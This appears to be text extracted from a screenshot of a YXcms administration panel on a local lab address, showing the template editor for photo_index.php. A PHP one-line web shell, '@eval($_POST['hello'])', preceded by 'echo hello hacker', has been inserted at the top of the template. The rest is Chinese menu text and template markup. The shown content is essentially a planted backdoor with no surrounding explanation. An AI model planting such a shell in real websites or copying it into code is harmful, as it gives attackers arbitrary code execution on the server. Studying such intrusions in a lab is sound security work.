 192.168.8.168/yxcms/index.php?r=admin/index/index
90%
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
当前位置：【模板内容编辑】
photo_index.php 保存
1 <?php
2 echo 'hello hacker';
3 echo '';
4
5 @eval($_POST['hello']);
6
7 if(!defined('APP_NAME')) exit;?>
8 <div id="Main">
9 <div class="adv">
10 <img src="__PUBLICAPP__/images/banner.png">
11 </div>
12 <div class="yx-g">
13 <div class="yx-u-17-24">
14 <div class="box index-big">
15 <div class="bock-tit">
16 <h3>
17 当前位置：<a href="{url()}">首页</a> >
18 {loop $daohang $vo}